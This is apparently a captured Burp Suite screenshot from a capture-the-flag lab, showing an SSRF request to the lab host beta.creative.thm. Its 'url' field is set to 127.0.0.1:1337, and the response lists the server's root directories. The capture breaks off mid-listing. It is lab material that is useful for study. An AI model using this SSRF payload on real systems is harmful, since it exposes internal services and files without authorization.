 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: beta.creative.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://beta.creative.thm
10 Connection: close
11 Referer: http://beta.creative.thm/
12 Upgrade-Insecure-Requests: 1
13
14 url=http%3A%2F%2F127.0.0.1%3A1337
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sun, 14 Apr 2024 17:50:08 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 1143
7
8 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd">
9 <html>
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <title>
Directory listing for /
</title>
13 </head>
14 <body>
15 <h1>
Directory listing for /
</h1>
16 <hr>
17 <ul>
18 <li>
<a href="bin/">
bin@
</a>
</li>
19 <li>
<a href="boot/">
boot/
</a>
</li>
20 <li>
<a href="dev/">
dev/
</a>
</li>
21 <li>
<a href="etc/">
etc/
</a>
</li>
22 <li>
<a href="home/">
home/
</a>
</li>
23 <li>
<a href="lib/">
lib@
</a>
</li>
24 <li>
<a href="lib32/">
lib32@
</a>